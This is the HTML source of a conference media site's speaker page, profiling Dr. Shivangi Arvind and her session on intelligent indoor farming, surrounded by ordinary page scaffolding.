					<span class="meta-author"><a href="https://ditech.media/profile-public/?&amp;id=Ditech.Media" class="author-name tie-icon" title="Ditech.Media" data-wpel-link="internal">Ditech.Media</a></span>
							<a href="#" class="author-twitter-link" target="_blank" rel="nofollow noopener" title="Follow on Twitter">
								<span class="tie-icon-twitter" aria-hidden="true"></span>
								<span class="screen-reader-text">Follow on X</span>
							</a>
						
						<a href="mailto:imgbulgaria@gmail.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">Send an email</span>
						</a>
					</span></span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 3,912 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 minute read</span> </div></div><!-- .post-meta -->

		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Share</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://ditech.media/wdw/iciafbs/shivangi-arvind/" rel="external noopener nofollow noreferrer" title="Facebook" target="_blank" class="facebook-share-btn  equal-width" data-raw="https://www.facebook.com/sharer.php?u={post_link}" data-wpel-link="external">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Dr.%20Shivangi%20Arvind&#038;url=https://ditech.media/wdw/iciafbs/shivangi-arvind/" rel="external noopener nofollow noreferrer" title="X" target="_blank" class="twitter-share-btn  equal-width" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}" data-wpel-link="external">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://ditech.media/wdw/iciafbs/shivangi-arvind/&#038;title=Dr.%20Shivangi%20Arvind" rel="external noopener nofollow noreferrer" title="LinkedIn" target="_blank" class="linkedin-share-btn  equal-width" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}" data-wpel-link="external">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://vk.com/share.php?url=https://ditech.media/wdw/iciafbs/shivangi-arvind/" rel="external noopener nofollow noreferrer" title="VKontakte" target="_blank" class="vk-share-btn  equal-width" data-raw="https://vk.com/share.php?url={post_link}" data-wpel-link="external">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>
				<a href="mailto:?subject=Dr.%20Shivangi%20Arvind&#038;body=https://ditech.media/wdw/iciafbs/shivangi-arvind/" rel="external noopener nofollow" title="Share via Email" target="_blank" class="email-share-btn  equal-width" data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">Share via Email</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2020-07-16T10:51:57+02:00","datePublished":"2020-07-16T10:51:57+02:00","dateModified":"2020-08-04T12:11:47+02:00","headline":"Dr. Shivangi Arvind","name":"Dr. Shivangi Arvind","keywords":[],"url":"https:\/\/ditech.media\/wdw\/iciafbs\/shivangi-arvind\/","description":"Chief Science Officer at AgEye Technologies, India Dr. Shivangi Arvind is an experienced horticulturist, competent young scientist and industry leading expert on plant physiology and controlled enviro","copyrightYear":"2020","articleSection":"International Conference on Innovation in Agriculture, Food and Biological Systems in the Digital Age,World Digital Weeks","articleBody":"Chief Science Officer at AgEye Technologies, India\r\nDr. Shivangi Arvind is an experienced horticulturist, competent young scientist and industry leading expert on plant physiology and controlled environment agriculture. She currently directs all R&amp;D efforts in artificial intelligence and the internet of things to create an AIoT platform for digital indoor farming. She also aids in the overall strategic direction of the company\u2019s intelligent indoor farming technology. Dr. Arvind is a recognized public speaker and advocate of the need for and benefits of modern agriculture, regularly speaking at global ag conferences in the U.S, Netherlands, and Southeast Asia. She was also formally invited by the Saudi Arabia Ministry of Environment, Water and Agriculture to speak at this year\u2019s G20 Summit (cancelled due to COVID-19 pandemic) on \u2018Innovation in agri-food to achieve sustainable development and global food security\u2019.\r\nSession: Smart Agriculture. Digital Trends &amp; Technologies in Agriculture and Farming. New AgTech solutions\r\n\r\nIndoor farming 4.0: Towards a self-regulating environment\r\nThe session will focus on the evolution of indoor farming from just an alternate method of growing food to solving global food security issues. It will also shed light on some of the current challenges faced by the indoor farming industry and how technical innovations can become a long-term solution to solve them.\r\nLearning outcomes:\r\n\r\n \tWhy smart is not enough for indoor farming\r\n \tDifference between \u2018Smart\u2019 and \u2018Intelligent\u2019 farming\r\n \tScope of intelligent farming\r\n \tFuture of indoor farms\r\n\r\nAdditional information and programme of International Conference on Innovation in Agriculture, Food and Biological Systems in the Digital Age here","publisher":{"@id":"#Publisher","@type":"Organization","name":"DiTech Media","logo":{"@type":"ImageObject","url":"https:\/\/ditech.media\/wp-content\/uploads\/2020\/05\/logo-ditech-media-383x99px.png"},"sameAs":["https:\/\/www.facebook.com\/DiTech.Media\/","https:\/\/twitter.com\/DitechMedia","https:\/\/www.linkedin.com\/company\/64652604\/","https:\/\/www.youtube.com\/channel\/UCSf8qhWyCu3-_p1ecWA-pUQ\/","https:\/\/vk.com\/club188767939"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/ditech.media\/wdw\/iciafbs\/shivangi-arvind\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Ditech.Media","url":"https:\/\/ditech.media\/profile-public\/?&id=Ditech.Media"},"image":{"@type":"ImageObject","url":"https:\/\/ditech.media\/wp-content\/uploads\/2020\/07\/Shivangi-Arvind-International-Conference-on-Innovation-in-Agriculture-Food-and-Biological-Systems-in-the-Digital-Age-1.jpg","width":1200,"height":470}}</script>
		<div class="toggle-post-content clearfix">
			<a id="toggle-post-button" class="button" href="#">
				Show More <span class="tie-icon-angle-down"></span>
			</a>
		</div><!-- .toggle-post-content -->
		<script type="text/javascript">
			var $thisPost = document.getElementById('the-post');
			$thisPost = $thisPost.querySelector('.entry');

			var $thisButton = document.getElementById('toggle-post-button');
			$thisButton.addEventListener( 'click', function(e){
				$thisPost.classList.add('is-expanded');
				$thisButton.parentNode.removeChild($thisButton);
				e.preventDefault();
			});
		</script>
		

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-text">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Share</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://ditech.media/wdw/iciafbs/shivangi-arvind/" rel="external noopener nofollow noreferrer" title="Facebook" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}" data-wpel-link="external">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Dr.%20Shivangi%20Arvind&#038;url=https://ditech.media/wdw/iciafbs/shivangi-arvind/" rel="external noopener nofollow noreferrer" title="X" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}" data-wpel-link="external">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://ditech.media/wdw/iciafbs/shivangi-arvind/&#038;title=Dr.%20Shivangi%20Arvind" rel="external noopener nofollow noreferrer" title="LinkedIn" target="_blank" class="linkedin-share-btn  large-share-button" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}" data-wpel-link="external">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="social-text">LinkedIn</span>
				</a>
				<a href="https://vk.com/share.php?url=https://ditech.media/wdw/iciafbs/shivangi-arvind/" rel="external noopener nofollow noreferrer" title="VKontakte" target="_blank" class="vk-share-btn  large-share-button" data-raw="https://vk.com/share.php?url={post_link}" data-wpel-link="external">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="social-text">VKontakte</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Dr.%20Shivangi%20Arvind%20https://ditech.media/wdw/iciafbs/shivangi-arvind/" rel="external noopener nofollow noreferrer" title="WhatsApp" target="_blank" class="whatsapp-share-btn  large-share-button" data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}" data-wpel-link="external">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="social-text">WhatsApp</span>
				</a>
				<a href="viber://forward?text=Dr.%20Shivangi%20Arvind%20https://ditech.media/wdw/iciafbs/shivangi-arvind/" rel="external noopener nofollow noreferrer" title="Viber" target="_blank" class="viber-share-btn  large-share-button" data-raw="viber://forward?text={post_title}%20{post_link}" data-wpel-link="external">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="social-text">Viber</span>
				</a>
				<a href="mailto:?subject=Dr.%20Shivangi%20Arvind&#038;body=https://ditech.media/wdw/iciafbs/shivangi-arvind/" rel="external noopener nofollow" title="Share via Email" target="_blank" class="email-share-btn  large-share-button" data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="social-text">Share via Email</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-2">

								<div class="author-avatar">
						<a href="https://ditech.media/profile-public/?&#038;id=Ditech.Media" data-wpel-link="internal">
							<img alt='Photo of Ditech.Media' src='https://secure.gravatar.com/avatar/66c0b1a427d8b5277706477ff7e2d5fb?s=180&#038;r=g' srcset='https://secure.gravatar.com/avatar/66c0b1a427d8b5277706477ff7e2d5fb?s=360&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">

											<h3 class="author-name"><a href="https://ditech.media/profile-public/?&#038;id=Ditech.Media" data-wpel-link="internal">Ditech.Media</a></h3>
						
				<div class="author-bio">
					DiTech.Media - The Digital Future | Online Media				</div><!-- .author-bio /-->

				<ul class="social-icons">
								<li class="social-icons-item">
									<a href="#" rel="external noopener nofollow" target="_blank" class="social-link facebook-social-icon">
										<span class="tie-icon-facebook" aria-hidden="true"></span>
										<span class="screen-reader-text">Facebook</span>
									</a>
								</li>
							
								<li class="social-icons-item">
									<a href="#" rel="external noopener nofollow" target="_blank" class="social-link twitter-social-icon">
										<span class="tie-icon-twitter" aria-hidden="true"></span>
										<span class="screen-reader-text">X</span>
									</a>
								</li>
							
								<li class="social-icons-item">
									<a href="#" rel="external noopener nofollow" target="_blank" class="social-link linkedin-social-icon">
										<span class="tie-icon-linkedin" aria-hidden="true"></span>
										<span class="screen-reader-text">LinkedIn</span>
									</a>
								</li>
							
								<li class="social-icons-item">
									<a href="#" rel="external noopener nofollow" target="_blank" class="social-link instagram-social-icon">
										<span class="tie-icon-instagram" aria-hidden="true"></span>
										<span class="screen-reader-text">Instagram</span>
									</a>
								</li>
							</ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
	<div id="read-next-block" class="container-wrapper read-next-slider-4">
		<h2 class="read-next-block-title">Read Next</h2>
					<section id="tie-read-next" class="slider-area mag-box">

				
				<div class="slider-area-inner">

					<div id="tie-main-slider-4-read-next" class="tie-main-slider main-slider wide-slider-with-navfor-wrapper wide-slider-wrapper centered-title-slider tie-slick-slider-wrapper" data-slider-id="4"  data-autoplay="true" data-speed="3000">

						
						<div class="main-slider-inner">

							
								<div class="container slider-main-container">
									<div class="tie-slick-slider">
										<ul class="tie-slider-nav"></ul>

										<div style="background-image: url(https://ditech.media/wp-content/uploads/2021/03/Flags-Banner-–-Thierry-SUzanne-1.jpg)" class="slide slide-id-8697 tie-slide-1 tie-standard">
					<a href="https://ditech.media/wdw/thierry-suzanne/" class="all-over-thumb-link" aria-label="Thierry Suzanne" data-wpel-link="internal"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-272" href="https://ditech.media/wdw/" data-wpel-link="internal">World Digital Weeks</a></span><div class="thumb-content">
				<h2 class="thumb-title"><a href="https://ditech.media/wdw/thierry-suzanne/" data-wpel-link="internal">Thierry Suzanne</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://ditech.media/wp-content/uploads/2021/03/Flags-Banner-–-Mohammad-Shalan.jpg)" class="slide slide-id-8682 tie-slide-2 tie-standard">
					<a href="https://ditech.media/wdw/mohammad-shalan/" class="all-over-thumb-link" aria-label="Mohammad Shalan" data-wpel-link="internal"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-272" href="https://ditech.media/wdw/" data-wpel-link="internal">World Digital Weeks</a></span><div class="thumb-content">
				<h2 class="thumb-title"><a href="https://ditech.media/wdw/mohammad-shalan/" data-wpel-link="internal">Mohammad Shalan</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://ditech.media/wp-content/uploads/2021/03/Flags-Banner-–-Asmaa-Hanafi.jpg)" class="slide slide-id-8676 tie-slide-3 tie-standard">
					<a href="https://ditech.media/wdw/asmaa-hanafi/" class="all-over-thumb-link" aria-label="Asmaa Hanafi" data-wpel-link="internal"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-272" href="https://ditech.media/wdw/" data-wpel-link="internal">World Digital Weeks</a></span><div class="thumb-content">
				<h2 class="thumb-title"><a href="https://ditech.media/wdw/asmaa-hanafi/" data-wpel-link="internal">Asmaa Hanafi</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://ditech.media/wp-content/uploads/2021/03/Flags-Banner-–-Dumisani-Luthango.jpg)" class="slide slide-id-8670 tie-slide-4 tie-standard">
					<a href="https://ditech.media/wdw/dumisani-luthango/" class="all-over-thumb-link" aria-label="Dumisani Luthango" data-wpel-link="internal"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-272" href="https://ditech.media/wdw/" data-wpel-link="internal">World Digital Weeks</a></span><div class="thumb-content">
				<h2 class="thumb-title"><a href="https://ditech.media/wdw/dumisani-luthango/" data-wpel-link="internal">Dumisani Luthango</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://ditech.media/wp-content/uploads/2021/03/Flags-Banner-–-Joseph-Mbarga.jpg)" class="slide slide-id-8667 tie-slide-5 tie-standard">
					<a href="https://ditech.media/wdw/joseph-mbarga/" class="all-over-thumb-link" aria-label="Joseph Mbarga" data-wpel-link="internal"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-272" href="https://ditech.media/wdw/" data-wpel-link="internal">World Digital Weeks</a></span><div class="thumb-content">
				<h2 class="thumb-title"><a href="https://ditech.media/wdw/joseph-mbarga/" data-wpel-link="internal">Joseph Mbarga</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://ditech.media/wp-content/uploads/2021/03/Flags-Banner-–-Mary-Ovwighose.jpg)" class="slide slide-id-8664 tie-slide-6 tie-standard">
					<a href="https://ditech.media/wdw/mary-ovwighose/" class="all-over-thumb-link" aria-label="Mary Ovwighose" data-wpel-link="internal"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-272" href="https://ditech.media/wdw/" data-wpel-link="internal">World Digital Weeks</a></span><div class="thumb-content">
				<h2 class="thumb-title"><a href="https://ditech.media/wdw/mary-ovwighose/" data-wpel-link="internal">Mary Ovwighose</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://ditech.media/wp-content/uploads/2021/03/Flags-Banner-–-Mahmoud-Saeed.jpg)" class="slide slide-id-8661 tie-slide-1 tie-standard">
					<a href="https://ditech.media/wdw/mahmoud-saeed/" class="all-over-thumb-link" aria-label="Mahmoud Saeed" data-wpel-link="internal"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-272" href="https://ditech.media/wdw/" data-wpel-link="internal">World Digital Weeks</a></span><div class="thumb-content">
				<h2 class="thumb-title"><a href="https://ditech.media/wdw/mahmoud-saeed/" data-wpel-link="internal">Mahmoud Saeed</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://ditech.media/wp-content/uploads/2021/03/Flags-Banner-–-Lucindi-Storme.jpg)" class="slide slide-id-8657 tie-slide-2 tie-standard">
					<a href="https://ditech.media/wdw/lucindi-storme/" class="all-over-thumb-link" aria-label="Lucindi Storme" data-wpel-link="internal"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-272" href="https://ditech.media/wdw/" data-wpel-link="internal">World Digital Weeks</a></span><div class="thumb-content">
				<h2 class="thumb-title"><a href="https://ditech.media/wdw/lucindi-storme/" data-wpel-link="internal">Lucindi Storme</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://ditech.media/wp-content/uploads/2021/03/Flags-Banner-–-Maharit-Asghedom-Woldeghiorghis.jpg)" class="slide slide-id-8654 tie-slide-3 tie-standard">
					<a href="https://ditech.media/wdw/maharit-asghedom-woldeghiorghis/" class="all-over-thumb-link" aria-label="Maharit Asghedom Woldeghiorghis" data-wpel-link="internal"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-272" href="https://ditech.media/wdw/" data-wpel-link="internal">World Digital Weeks</a></span><div class="thumb-content">
				<h2 class="thumb-title"><a href="https://ditech.media/wdw/maharit-asghedom-woldeghiorghis/" data-wpel-link="internal">Maharit Asghedom Woldeghiorghis</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://ditech.media/wp-content/uploads/2021/03/Flags-Banner-–-Alessandro-Galati.jpg)" class="slide slide-id-8651 tie-slide-4 tie-standard">
					<a href="https://ditech.media/wdw/alessandro-galati/" class="all-over-thumb-link" aria-label="Alessandro Galati" data-wpel-link="internal"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-272" href="https://ditech.media/wdw/" data-wpel-link="internal">World Digital Weeks</a></span><div class="thumb-content">
				<h2 class="thumb-title"><a href="https://ditech.media/wdw/alessandro-galati/" data-wpel-link="internal">Alessandro Galati</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			
									</div><!-- .tie-slick-slider /-->
								</div><!-- .slider-main-container /-->

							
						</div><!-- .main-slider-inner  /-->
					</div><!-- .main-slider /-->

											<div class="wide-slider-nav-wrapper ">
							<ul class="tie-slider-nav"></ul>

							<div class="container">
								<div class="tie-row">
									<div class="tie-col-md-12">
										<div class="tie-slick-slider">

											
													<div class="slide tie-slide-5">
														<div class="slide-overlay">

															
															<h3 class="thumb-title">Thierry Suzanne</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-6">
														<div class="slide-overlay">

															
															<h3 class="thumb-title">Mohammad Shalan</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-1">
														<div class="slide-overlay">

															
															<h3 class="thumb-title">Asmaa Hanafi</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-2">
														<div class="slide-overlay">

															
															<h3 class="thumb-title">Dumisani Luthango</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-3">
														<div class="slide-overlay">

															
															<h3 class="thumb-title">Joseph Mbarga</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-4">
														<div class="slide-overlay">

															
															<h3 class="thumb-title">Mary Ovwighose</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-5">
														<div class="slide-overlay">

															
															<h3 class="thumb-title">Mahmoud Saeed</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-6">
														<div class="slide-overlay">

															
															<h3 class="thumb-title">Lucindi Storme</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-1">
														<div class="slide-overlay">

															
															<h3 class="thumb-title">Maharit Asghedom Woldeghiorghis</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-2">
														<div class="slide-overlay">

															
															<h3 class="thumb-title">Alessandro Galati</h3>

														</div>
													</div><!-- slide /-->

													
										</div><!-- .wide_slider_nav /-->
									</div><!-- .tie-col /-->
								</div><!-- .tie-row /-->
							</div><!-- .container /-->
						</div><!-- #wide-slider-nav-wrapper /-->
						</div><!-- .slider-area-inner -->		</section><!-- .slider-area -->

				</div><!-- #read-next-block -->

	
<div class="container-wrapper" id="post-newsletter">
	<div class="subscribe-widget">
		<div class="widget-inner-wrap">

			<span class="tie-icon-envelope newsletter-icon" aria-hidden="true"></span>

			
					<div class="subscribe-widget-content">
						<h3>Are you interested in Technology News?</h3>
<span class="subscribe-subtitle">Subscribe to our mailing list to get the latest Tech News First</span>
<p>DiTech Media | The World Digital Technology News, Experts Talks, Marketing, Reviews, Resources ...<p>					</div>

										<div id="mc_embed_signup">
						<form action="https://media.us8.list-manage.com/subscribe?u=7e1e97b082d426c4c12ea3c07&amp;id=4565583ddf" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate>
							<div id="mc_embed_signup_scroll">
								<div class="mc-field-group">
									<label class="screen-reader-text" for="mce-EMAIL">Enter your Email address</label>
									<input type="email" value="" id="mce-EMAIL" placeholder="Enter your Email address" name="EMAIL" class="subscribe-input required email" id="mce-EMAIL">
								</div>
								<div id="mce-responses" class="clear">
									<div class="response" id="mce-error-response" style="display:none"></div>
									<div class="response" id="mce-success-response" style="display:none"></div>
								</div>
								<input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button subscribe-submit">
							</div>
						</form>
					</div>
					
		</div><!-- .widget-inner-wrap /-->
	</div><!-- .subscribe-widget /-->
</div><!-- #post-newsletter /-->


	

				<div id="related-posts" class="container-wrapper">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="Colette Elting" href="https://ditech.media/wdw/colette-elting-2/" class="post-thumb" data-wpel-link="internal"><img width="390" height="220" src="https://ditech.media/wp-content/uploads/2021/03/collete-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://ditech.media/wdw/colette-elting-2/" data-wpel-link="internal">Colette Elting</a></h3>

								<div class="post-meta clearfix"></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Shady Aljacky" href="https://ditech.media/wdw/shady-aljacky/" class="post-thumb" data-wpel-link="internal"><img width="390" height="220" src="https://ditech.media/wp-content/uploads/2021/03/Flags-Banner_Shady-Aljacky-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://ditech.media/wdw/shady-aljacky/" data-wpel-link="internal">Shady Aljacky</a></h3>

								<div class="post-meta clearfix"></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Jennifer Iannolo" href="https://ditech.media/wdw/jennifer-iannolo/" class="post-thumb" data-wpel-link="internal"><img width="390" height="220" src="https://ditech.media/wp-content/uploads/2021/03/Flags-Banner-–-Jennifer-Iannolo-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://ditech.media/wdw/jennifer-iannolo/" data-wpel-link="internal">Jennifer Iannolo</a></h3>

								<div class="post-meta clearfix"></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Jelena Plavanski" href="https://ditech.media/wdw/jelena-plavanski/" class="post-thumb" data-wpel-link="internal"><img width="390" height="220" src="https://ditech.media/wp-content/uploads/2021/03/Flags-Banner-–-Jelena-Plavanski-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://ditech.media/wdw/jelena-plavanski/" data-wpel-link="internal">Jelena Plavanski</a></h3>

								<div class="post-meta clearfix"></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Lynda APHING-KOUASSI" href="https://ditech.media/wdw/lynda-aphing-kouassi/" class="post-thumb" data-wpel-link="internal"><img width="390" height="220" src="https://ditech.media/wp-content/uploads/2021/03/Flags-Banner-–-Lynda-APHING-KOUASSI-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://ditech.media/wdw/lynda-aphing-kouassi/" data-wpel-link="internal">Lynda APHING-KOUASSI</a></h3>

								<div class="post-meta clearfix"></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Lucille Divine" href="https://ditech.media/wdw/lucille-divine/" class="post-thumb" data-wpel-link="internal"><img width="390" height="220" src="https://ditech.media/wp-content/uploads/2021/03/Flags-Banner-–-Lucille-Divine-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://ditech.media/wdw/lucille-divine/" data-wpel-link="internal">Lucille Divine</a></h3>

								<div class="post-meta clearfix"></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">Check Also</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Close</span>
			</a>
		</div>

		<div class="widget">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Juliet Ukpabio Archibong" href="https://ditech.media/wdw/juliet-ukpabio-archibong/" class="post-thumb" data-wpel-link="internal"><img width="220" height="150" src="https://ditech.media/wp-content/uploads/2021/03/Flags-Banner-–-Juliet-Ukpabio-Archibong_2-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/wdw/juliet-ukpabio-archibong/" data-wpel-link="internal">Juliet Ukpabio Archibong</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Dr. Maja Zelihic" href="https://ditech.media/wdw/dr-maja-zelihic/" class="post-thumb" data-wpel-link="internal"><img width="220" height="150" src="https://ditech.media/wp-content/uploads/2021/03/Flags-Banner_Dr.Maja-Zalihic_3-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/wdw/dr-maja-zelihic/" data-wpel-link="internal">Dr. Maja Zelihic</a>

		<div class="post-meta">
					</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
